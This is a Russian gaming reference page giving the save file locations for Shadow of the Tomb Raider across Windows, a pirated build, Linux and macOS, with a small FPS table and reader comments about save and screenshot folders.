

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/shadow-tomb-raider.html
body_size: 10893
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Shadow of the Tomb Raider / Shadow of the Tomb Raider save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Shadow of the Tomb Raider&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/shadow-tomb-raider.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Shadow of the Tomb Raider / Shadow of the Tomb Raider save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Shadow of the Tomb Raider&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/shadow-tomb-raider.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="adventure" /><meta property="article:tag" content="tomb raider" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="S" /><meta property="article:published_time" content="2018-09-14T00:40:03+00:00" /><meta property="article:modified_time" content="2023-05-17T22:05:52+00:00" /><meta property="og:updated_time" content="2023-05-17T22:05:52+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2018/09/shadow-of-the-tomb-raider-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2018/09/shadow-of-the-tomb-raider-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Shadow of the Tomb Raider&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Shadow of the Tomb Raider / Shadow of the Tomb Raider save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2018/09/shadow-of-the-tomb-raider-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/shadow-tomb-raider.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-2038 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696d30c6df303"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696d30c6df303" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696d30c6df42c"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696d30c6df42c" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-2038 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-action tag-adventure tag-tomb-raider tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Shadow of the Tomb Raider</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/s" itemprop="item"><span itemprop="name">S</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Shadow of the Tomb Raider</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Shadow of the Tomb Raider" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2018/09/shadow-of-the-tomb-raider-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Crystal Dynamics</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Adventure</span></p></li><li><p><strong>Дата выхода:</strong> 14 сентября 2018 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span>, <span itemprop="gamePlatform" class="ps4">PS4</span>, <span itemprop="gamePlatform" class="x1">X1</span></p></li><li><p><strong>Время прохождения:</strong> 38 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#pirate"><span itemprop="name">Путь на пиратках</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#macos"><span itemprop="name">Путь в MacOS</span></a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#fps"><span itemprop="name">FPS</span></a><meta itemprop="position" content="5"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Shadow of the Tomb Raider&#187; хранятся в операционной системе Windows в папке [Documents], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud и OneDrive. На полное прохождение игры Shadow of the Tomb Raider требуется 38 часов (на сюжет и второстепенные задания — 23 часа, только на сюжет — 13 часов). Во время прохождения доступно 99 достижений и трофеев. Игра была взломана командой CPY через 64 дня после релиза.</p><p><strong>Название файла сохранений:</strong></p><ul><li>profile.dat, save*.dat</li></ul><p><strong>Путь до сохранений Shadow of the Tomb Raider в Windows:</strong></p><ul><li><code>%USERPROFILE%\Documents\Shadow of the Tomb Raider\[id пользователя]\</code></li><li><code>C:\Users\[имя пользователя]\Documents\Shadow of the Tomb Raider\[id пользователя]\</code></li></ul><hr><h2 id="pirate">Сохранения на пиратках</h2><p><strong>Путь до сейвов Shadow of the Tomb Raider на пиратке CODEX (репак Elamigos):</strong></p><ul><li><code>%PUBLIC%\Documents\Steam\CODEX\750920\remote\</code></li><li><code>C:\Users\Public\Documents\Steam\CODEX\750920\remote\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Shadow of the Tomb Raider&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Shadow of the Tomb Raider в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/750920/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/750920/</code></li></ul><p><strong>Путь к сейвамTotal Shadow of the Tomb Raider в STEAM на Linux:</strong></p><ul><li><code>$XDG_DATA_HOME/feral-interactive/Shadow of the Tomb Raider/SaveData/[id пользователя]/</code></li></ul><hr><h2 id="macos">Сохранения в macOS (OS X)</h2><p>Сохранения игры &#171;Shadow of the Tomb Raider&#187; находятся в операционной системе macOS (OS X) в папке [Application Support], расположенной в библиотеке приложений.</p><p><strong>Путь к сейвам Shadow of the Tomb Raider в macOS (OS X):</strong></p><ul><li><code>$HOME/Library/Application Support/Feral Interactive/Shadow of the Tomb Raider/SaveData/</code></li></ul></div><div class="game-sales-table section-inner"><hr><h2 id="fps">Таблица FPS</h2><table class="dl"><tbody><tr><th class="dl__hinfo" width="30%">Система</th><th class="dl__hsize" width="30%">Видеокарта</th><th class="dl__hdate">FPS (<attr title="разрешение монитора">res</attr>/<attr title="графические настройки">gfx</attr>)</th></tr><tr class="dl__row"><td class="dl__shop">Ryzen 5 5600x, ROG STRIX X570-F GAMING, Corsair Vengeance RGB Pro 32gb (3600Mhz)</td><td class="dl__prices">RX 6600 (8Gb)</td><td class="dl__editions"> 100 fps (1080p, ultra)</td></tr><tr class="dl__row"><td class="dl__shop">Ryzen 5 3600, MSI X470 GAMING PLUS MAX, G.Skill RIPJAWS 16GB (3200Mhz)</td><td class="dl__prices">GTX 1650 Super (4Gb)</td><td class="dl__editions"> 75 fps (1080p, high)</td></tr></tbody></table><p style="margin-bottom:30px; line-height:1.6;">Сколько кадров в секунду выдает игра Shadow of the Tomb Raider, зависит от комплектующих и видеокарты. Чем мощнее система, тем выше количество fps будет выдавать игра на максимальных графических настройках. В таблице показана примерная производительность Shadow of the Tomb Raider на разных видеокартах. 45-60 fps - является нормальным значением для комфортного прохождения большинства игр.</p></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/adventure" rel="tag">adventure</a> #<a href="https://faqusha.ru/saves/tag/tomb-raider" rel="tag">tomb raider</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/megaquarium.html" rel="prev"><span>Megaquarium</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/transference.html" rel="next"><span>Transference</span></a></div></div><div class="section-inner wide"><div class="comments"><h3 class="comment-reply-title">6 комментариев</h3><div class="comment even thread-even depth-1" id="li-comment-47"><div id="comment-47"> <header class="comment-meta"><span class="comment-author"><cite> IVan</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-47" title="07.04.2019 at 13:54">07.04.2019</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-47' onclick='return addComment.moveForm( "comment-47", "47", "respond", "2038" )' aria-label='Комментарий к записи IVan'>Ответить</a></span> </header><div class="comment-content entry-content"><p>Ага&#8230; А скриншоты куда эти чёртовы разрабы придумали пихать? Где они?</p></div><div class="comment-actions"></div></div><div class="comment odd alt depth-2" id="li-comment-48"><div id="comment-48"> <header class="comment-meta"><span class="comment-author"><cite> Алекс</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-48" title="07.04.2019 at 14:06">07.04.2019</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-48' onclick='return addComment.moveForm( "comment-48", "48", "respond", "2038" )' aria-label='Комментарий к записи Алекс'>Ответить</a></span> </header><div class="comment-content entry-content"><p>В папке с установленным стимом вбей в поиск 750920\screenshots</p></div><div class="comment-actions"></div></div></div></div><div class="comment even thread-odd thread-alt depth-1" id="li-comment-126"><div id="comment-126"> <header class="comment-meta"><span class="comment-author"><cite> 1</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-126" title="20.05.2020 at 15:15">20.05.2020</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-126' onclick='return addComment.moveForm( "comment-126", "126", "respond", "2038" )' aria-label='Комментарий к записи 1'>Ответить</a></span> </header><div class="comment-content entry-content"><p>В [Папка со Steam]/steamapps/ нет папки compatdata/</p><p>файлы лежат в</p><p>~/.local/share/feral-interactive/Shadow of the Tomb Raider/SaveData/[id_пользователя]/</p></div><div class="comment-actions"></div></div></div><div class="comment odd alt thread-even depth-1" id="li-comment-298"><div id="comment-298"> <header class="comment-meta"><span class="comment-author"><cite> Роман</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-298" title="21.01.2022 at 10:55">21.01.2022</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-298' onclick='return addComment.moveForm( "comment-298", "298", "respond", "2038" )' aria-label='Комментарий к записи Роман'>Ответить</a></span> </header><div class="comment-content entry-content"><p>Путь к файлам сохранения следующий &#8212; <code>C:\Users\имя пользователя компьютера\Documents\Shadow of the Tomb Raider\4f72255eafcd41da8d76545862c83ba4</code> (это мой ID номер). Формат файла dat. PS. я приобретал игру через Epic games.</p></div><div class="comment-actions"></div></div></div><div class="comment even thread-odd thread-alt depth-1" id="li-comment-319"><div id="comment-319"> <header class="comment-meta"><span class="comment-author"><cite> Стас</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-319" title="26.05.2022 at 18:28">26.05.2022</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-319' onclick='return addComment.moveForm( "comment-319", "319", "respond", "2038" )' aria-label='Комментарий к записи Стас'>Ответить</a></span> </header><div class="comment-content entry-content"><p>Вопрос! А чем именно в этой игре dat открывается? У меня при создании новой игры куча золота и еще чего-то, хотел бы в 0 убрать ручками своими, да вот только не могу открыть</p></div><div class="comment-actions"></div></div><div class="comment odd alt depth-2" id="li-comment-320"><div id="comment-320"> <header class="comment-meta"><span class="comment-author"><cite> Темный</cite></span><span class="comment-date"> <a class="comment-date-link" href="https://faqusha.ru/saves/shadow-tomb-raider.html#comment-320" title="28.05.2022 at 18:54">28.05.2022</a> </span> <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-320' onclick='return addComment.moveForm( "comment-320", "320", "respond", "2038" )' aria-label='Комментарий к записи Темный'>Ответить</a></span> </header><div class="comment-content entry-content"><p>Проще через Artmoney найти нужные значения и поправить, вряд ли редактор найдешь.</p></div><div class="comment-actions"></div></div></div></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/shadow-tomb-raider.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Shadow of the Tomb Raider", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2038' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-268 post type-post status-publish format-standard has-post-thumbnail hentry category-r tag-action tag-adventure tag-tomb-raider tag-top-games has-thumbnail" id="post-268" href="https://faqusha.ru/saves/rise-of-the-tomb-raider.html" title="Rise of the Tomb Raider"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2016/01/rise-of-the-tomb-raider-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2016/01/rise-of-the-tomb-raider-cover-300x370.jpg" /></div><h2 class="title"><span>Rise of the Tomb Raider</span></h2> </a> <a class="related-post post-926 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-action tag-adventure tag-shooter tag-stealth tag-tomb-raider tag-top-games has-thumbnail" id="post-926" href="https://faqusha.ru/saves/tomb-raider.html" title="Tomb Raider (2013)"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2013/03/tomb-raider-2013-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2013/03/tomb-raider-2013-cover-300x370.jpg" /></div><h2 class="title"><span>Tomb Raider (2013)</span></h2> </a> <a class="related-post post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-action tag-adventure tag-platform tag-puzzle tag-top-games has-thumbnail" id="post-30" href="https://faqusha.ru/saves/tomb-raider-underworld.html" title="Tomb Raider: Underworld"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2008/11/tomb-raider-underworld-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2008/11/tomb-raider-underworld-cover-300x370.jpg" /></div><h2 class="title"><span>Tomb Raider: Underworld</span></h2> </a> <a class="related-post post-367 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-action tag-adventure tag-puzzle tag-top-games has-thumbnail" id="post-367" href="https://faqusha.ru/saves/tomb-raider-anniversary.html" title="Tomb Raider: Anniversary"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2007/07/tomb-raider-anniversary-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2007/07/tomb-raider-anniversary-cover-300x370.jpg" /></div><h2 class="title"><span>Tomb Raider: Anniversary</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-10420 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-adventure tag-open-world tag-rpg tag-survival tag-top-games has-thumbnail" id="post-10420" href="https://faqusha.ru/saves/smalland-survive-the-wilds.html" title="Smalland: Survive the Wilds"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2024/02/smalland-survive-the-wilds-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2024/02/smalland-survive-the-wilds-cover-300x370.jpg" /></div><h2 class="title"><span>Smalland: Survive the Wilds</span></h2> </a> <a class="related-post post-1453 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-rpg tag-rts tag-shoot-em-up has-thumbnail" id="post-1453" href="https://faqusha.ru/saves/space-pirates-and-zombies-2.html" title="Space Pirates and Zombies 2"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2015/11/space-pirates-and-zombies-2-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2015/11/space-pirates-and-zombies-2-cover-300x370.jpg" /></div><h2 class="title"><span>Space Pirates and Zombies 2</span></h2> </a> <a class="related-post post-10617 post type-post status-publish format-standard has-post-thumbnail hentry category-s tag-building tag-management tag-open-world tag-sandbox tag-simulation tag-survival tag-top-games has-thumbnail" 